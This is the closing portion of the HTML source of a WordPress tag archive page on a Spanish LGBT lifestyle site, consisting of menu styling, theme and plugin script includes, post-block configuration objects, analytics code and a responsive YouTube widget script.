			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a6a552e6de","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"moda-lgtb","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":829,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["moda-lgtb"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-20 16:48:38 by W3 Total Cache
-->